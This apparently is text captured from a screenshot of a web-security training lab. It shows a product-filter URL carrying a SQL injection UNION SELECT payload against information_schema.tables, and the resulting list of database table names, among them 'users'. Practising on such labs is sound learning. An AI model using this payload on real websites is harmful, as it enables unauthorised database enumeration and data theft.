 https://0a32008603fdf1d680de8ada00a50089.web-security-academy.net/filter?category=Accessories'+UNION+SELECT+table_name, NULL FROM information_schema.tables--
200%
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products
users
pg_foreign_data_wrapper
pg_prepared_statements
pg_largeobject_metadata
foreign_tables
sql_implementation_info